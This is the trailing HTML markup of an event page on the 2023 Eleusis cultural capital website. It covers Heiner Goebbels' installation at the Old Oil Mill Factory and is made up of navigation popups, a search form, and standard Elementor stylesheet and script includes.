					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/tag/open-call-en/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2321" class="elementor elementor-2321 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-490dadc1 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="490dadc1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ae21ffb" data-id="2ae21ffb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fc38bc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="15fc38bc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTQ4LCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b4a1472 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4a1472" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/artistic-program/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f62c311 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f62c311" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2de0888 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2de0888" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/en/meet-eleusis/">

											<span class="elementor-icon-list-text">Visit Eleusis</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-69408327 elementor-hidden-mobile" data-id="69408327" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f89ed4c" data-id="f89ed4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b7a5e41 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="7b7a5e41" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-44-heiner-goebbels-7-stiles-2023-02-05/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to gr" title="Switch to gr" >
                    <span class="wpml-ls-display">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu/en/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzA4MzgsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-151-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-151.css?ver=1763637575' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-30433-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30433.css?ver=1763464860' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1514-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1520-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1523-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36799-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='elementor-post-1477-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e43efd9f1b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":38928,"title":"Mystery%2044%20Heiner%20Goebbels%207%20Columns%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"With this installation, artist and composer Heiner Goebbels is transforming the spacious hall of the Old Oil Mill Factory.","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2023\/01\/050_JohnKouskoutis_LDSPRO_20230205-1-1024x576.jpg"}};
</script>
